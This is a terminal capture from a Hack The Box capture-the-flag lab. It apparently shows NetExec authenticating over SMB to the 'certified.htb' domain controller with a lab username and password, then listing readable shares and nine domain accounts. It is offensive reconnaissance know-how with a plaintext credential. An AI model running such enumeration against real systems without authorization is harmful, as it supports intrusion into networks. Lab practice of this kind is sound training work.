 ┌──(kali㉿kali)-[~/HackTheBox]
└─$ nxc smb certified.htb -u 'judith.mader' -p 'judith09' --users --shares
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:Fa
lse)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 [*] Enumerated shares
SMB 10.10.11.41 445 DC01 Share Permissions Remark
SMB 10.10.11.41 445 DC01 ----- ----------- ------
SMB 10.10.11.41 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.41 445 DC01 C$ Default share
SMB 10.10.11.41 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.41 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.41 445 DC01 SYSVOL READ Logon server share
SMB 10.10.11.41 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.41 445 DC01 Administrator 2024-05-13 14:53:16 0 Built-in account for administering the compute
r/domain
SMB 10.10.11.41 445 DC01 Guest <never> 0 Built-in account for guest access to the compu
ter/domain
SMB 10.10.11.41 445 DC01 krbtgt 2024-05-13 15:02:51 0 Key Distribution Center Service Account
SMB 10.10.11.41 445 DC01 judith.mader 2024-05-14 19:22:11 0
SMB 10.10.11.41 445 DC01 management_svc 2024-05-13 15:30:51 0
SMB 10.10.11.41 445 DC01 ca_operator 2024-05-13 15:32:03 0
SMB 10.10.11.41 445 DC01 alexander.huges 2024-05-14 16:39:08 0
SMB 10.10.11.41 445 DC01 harry.wilson 2024-05-14 16:39:37 0
SMB 10.10.11.41 445 DC01 gregory.cameron 2024-05-14 16:40:05 0
SMB 10.10.11.41 445 DC01 [*] Enumerated 9 local users: CERTIFIED
┌──(kali㉿kali)-[~/HackTheBox]
└─$